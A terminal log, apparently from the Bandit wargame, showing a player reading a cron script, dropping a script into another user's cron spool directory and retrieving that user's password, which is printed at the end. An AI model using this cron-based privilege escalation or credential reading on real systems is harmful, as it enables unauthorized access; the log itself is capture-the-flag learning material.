 bandit23@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit23@bandit:/etc/cron.d$ mkdir /tmp/notitle && cd /tmp/notitle
bandit23@bandit:/tmp/notitle$ vim scr.sh
bandit23@bandit:/tmp/notitle$ chmod -R 777 /tmp/notitle
bandit23@bandit:/tmp/notitle$ cp scr.sh /var/spool/bandit24
bandit23@bandit:/tmp/notitle$ cat password.txt
cat: password.txt: No such file or directory
bandit23@bandit:/tmp/notitle$ ls
scr.sh
bandit23@bandit:/tmp/notitle$ ls
scr.sh
bandit23@bandit:/tmp/notitle$ ls
password.txt  scr.sh
bandit23@bandit:/tmp/notitle$ cat password.txt
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
bandit23@bandit:/tmp/notitle$